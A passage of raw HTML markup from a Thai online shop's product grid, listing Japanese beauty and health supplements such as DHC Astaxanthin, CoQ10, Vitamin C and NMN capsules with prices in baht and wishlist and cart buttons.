 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19282,&quot;parent_product_id&quot;:19282,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=19282&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="19282"
 data-product-type="simple"
 data-original-product-id="19282"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=19282" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19282" data-product_sku="4511413404935" aria-label="Add &ldquo;DHC Astaxanthin 20Days บำรุงผิวพรรณให้กลับมาเนียนใส นุ่มชุ่มชื้น ลดริ้วรอยและจุดด่างดำ&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/dhc-astaxanthin-20days/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DHC Astaxanthin 20Days บำรุงผิวพรรณให้กลับมาเนียนใส นุ่มชุ่มชื้น ลดริ้วรอยและจุดด่างดำ</a></p></div><div class="price-wrapper"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>360.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>345.00</bdi></span></ins></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-6862 status-publish first instock product_cat-ssp product_cat-483 product_cat-439 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/hythiol-b-clear-72/" aria-label="HYTHIOL-B Clear (72เม็ด) อาหารเสริมสูตรลดสิวชนิดเข้มข้น ลดรอยดำ รอยแดง ขายดีมากในญี่ปุ่น"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2017/07/Hythiol-B-Clear-72-tablets.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HYTHIOL-B Clear" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/07/Hythiol-B-Clear-72-tablets.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="HYTHIOL-B Clear" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/07/Hythiol-B-Clear-72-tablets.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-6862  wishlist-fragment on-first-load"
 data-fragment-ref="6862"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6862,&quot;parent_product_id&quot;:6862,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=6862&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="6862"
 data-product-type="simple"
 data-original-product-id="6862"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=6862" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6862" data-product_sku="" aria-label="Add &ldquo;HYTHIOL-B Clear (72เม็ด) อาหารเสริมสูตรลดสิวชนิดเข้มข้น ลดรอยดำ รอยแดง ขายดีมากในญี่ปุ่น&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/hythiol-b-clear-72/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">HYTHIOL-B Clear (72เม็ด) อาหารเสริมสูตรลดสิวชนิดเข้มข้น ลดรอยดำ รอยแดง ขายดีมากในญี่ปุ่น</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>510.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-2569 status-publish instock product_cat-dhc product_cat-439 product_cat-dhc-vitamin-- product_tag-dhc-co-q10 product_tag-dhc-vitamin product_tag-372 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/dhc-coenzyme-q10-%e0%b8%94%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b8%8a%e0%b8%8b%e0%b8%b5-%e0%b9%82%e0%b8%84%e0%b9%80%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%8b%e0%b8%a1%e0%b9%8c%e0%b8%84%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%99/" aria-label="DHC Co Q10 (Coenzyme Q10) ดีเอชซี โคเอนไซม์คิวเทน สำหรับ 20วัน คงความงามและความอ่อนเยาว์ให้ผิวพรรณ"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2016/08/dhc-co-Q10-web.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DHC Coenzyme Q10 ดีเอชซี โคเอนไซม์คิวเทน" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/08/dhc-co-Q10-web.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="DHC Coenzyme Q10 ดีเอชซี โคเอนไซม์คิวเทน" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2016/08/dhc-co-Q10-web.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2569  wishlist-fragment on-first-load"
 data-fragment-ref="2569"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2569,&quot;parent_product_id&quot;:2569,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2569&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2569"
 data-product-type="simple"
 data-original-product-id="2569"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=2569" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2569" data-product_sku="" aria-label="Add &ldquo;DHC Co Q10 (Coenzyme Q10) ดีเอชซี โคเอนไซม์คิวเทน สำหรับ 20วัน คงความงามและความอ่อนเยาว์ให้ผิวพรรณ&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/dhc-coenzyme-q10-%e0%b8%94%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b8%8a%e0%b8%8b%e0%b8%b5-%e0%b9%82%e0%b8%84%e0%b9%80%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%8b%e0%b8%a1%e0%b9%8c%e0%b8%84%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%99/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DHC Co Q10 (Coenzyme Q10) ดีเอชซี โคเอนไซม์คิวเทน สำหรับ 20วัน คงความงามและความอ่อนเยาว์ให้ผิวพรรณ</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>290.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-18415 status-publish instock product_cat-dhc product_cat-439 product_cat-dhc-vitamin-- has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"><div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-3%</span></div></div></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/dhc-briller-crystal-white-15days/" aria-label="DHC Briller Crystal White 15Days วิตามินช่วยปรับผิวให้ขาวกระจ่างใสขึ้น"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2019/08/DHC-Briller-Crystal-White.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DHC Briller Crystal White" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2019/08/DHC-Briller-Crystal-White.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="DHC Briller Crystal White" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2019/08/DHC-Briller-Crystal-White.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-18415  wishlist-fragment on-first-load"
 data-fragment-ref="18415"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18415,&quot;parent_product_id&quot;:18415,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=18415&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="18415"
 data-product-type="simple"
 data-original-product-id="18415"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=18415" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18415" data-product_sku="" aria-label="Add &ldquo;DHC Briller Crystal White 15Days วิตามินช่วยปรับผิวให้ขาวกระจ่างใสขึ้น&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/dhc-briller-crystal-white-15days/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DHC Briller Crystal White 15Days วิตามินช่วยปรับผิวให้ขาวกระจ่างใสขึ้น</a></p></div><div class="price-wrapper"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>720.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>699.00</bdi></span></ins></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-75917 status-publish last instock product_cat-481 product_cat-439 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/tiare-nmn-20250mg-high-purity-100-90-capsules/" aria-label="Tiare NMN 20,250mg High Purity 100% 90 Capsules อาหารเสริม เพื่อการฟื้นฟูร่างกาย บำรุงผิวให้อ่อนเยาว์"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2023/12/Tiare-NMN-20250mg-High-Purity-100-90-Capsules.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tiare NMN 20,250mg High Purity 100% 90 Capsules อาหารเสริม" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2023/12/Tiare-NMN-20250mg-High-Purity-100-90-Capsules.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Tiare NMN 20,250mg High Purity 100% 90 Capsules อาหารเสริม" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2023/12/Tiare-NMN-20250mg-High-Purity-100-90-Capsules.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-75917  wishlist-fragment on-first-load"
 data-fragment-ref="75917"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:75917,&quot;parent_product_id&quot;:75917,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=75917&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="75917"
 data-product-type="simple"
 data-original-product-id="75917"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=75917" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="75917" data-product_sku="X00101JKJP" aria-label="Add &ldquo;Tiare NMN 20,250mg High Purity 100% 90 Capsules อาหารเสริม เพื่อการฟื้นฟูร่างกาย บำรุงผิวให้อ่อนเยาว์&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/tiare-nmn-20250mg-high-purity-100-90-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tiare NMN 20,250mg High Purity 100% 90 Capsules อาหารเสริม เพื่อการฟื้นฟูร่างกาย บำรุงผิวให้อ่อนเยาว์</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,750.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-6156 status-publish first instock product_cat-dhc product_cat-439 product_cat-dhc-vitamin-- product_tag-dhc-co-q10 product_tag-dhc-vitamin product_tag-372 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"><div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-7%</span></div></div></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/dhc-co-q10-coenzyme-q10-60days/" aria-label="DHC CoQ10 (Coenzyme Q10) ดีเอชซี โคเอนไซม์คิวเทน สำหรับ 60วัน คงความงามและความอ่อนเยาว์ให้ผิวพรรณ"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2016/08/DHC-Coenzyme-Q10-Co-Q10-60days.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DHC Coenzyme Q10 (Co Q10)" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/08/DHC-Coenzyme-Q10-Co-Q10-60days.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="DHC Coenzyme Q10 (Co Q10)" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2016/08/DHC-Coenzyme-Q10-Co-Q10-60days.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-6156  wishlist-fragment on-first-load"
 data-fragment-ref="6156"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6156,&quot;parent_product_id&quot;:6156,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=6156&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="6156"
 data-product-type="simple"
 data-original-product-id="6156"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=6156" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6156" data-product_sku="" aria-label="Add &ldquo;DHC CoQ10 (Coenzyme Q10) ดีเอชซี โคเอนไซม์คิวเทน สำหรับ 60วัน คงความงามและความอ่อนเยาว์ให้ผิวพรรณ&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/dhc-co-q10-coenzyme-q10-60days/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DHC CoQ10 (Coenzyme Q10) ดีเอชซี โคเอนไซม์คิวเทน สำหรับ 60วัน คงความงามและความอ่อนเยาว์ให้ผิวพรรณ</a></p></div><div class="price-wrapper"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>590.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>550.00</bdi></span></ins></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-4378 status-publish instock product_cat-dhc product_cat-483 product_cat-439 product_cat-dhc-vitamin-- product_tag-dhc product_tag-vitamin-c product_tag-184 product_tag-185 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"><div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-25%</span></div></div></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/dhc-vitamin-c-20-day/" aria-label="DHC VITAMIN C 20 DAY ดีเอชซี วิตามินซี 20วัน 40เม็ด"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2017/01/DHC-Vitamin-C-20-Days.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DHC Vitamin C (20 วัน)" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/01/DHC-Vitamin-C-20-Days.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="DHC Vitamin C (20 วัน)" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/01/DHC-Vitamin-C-20-Days.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-4378  wishlist-fragment on-first-load"
 data-fragment-ref="4378"
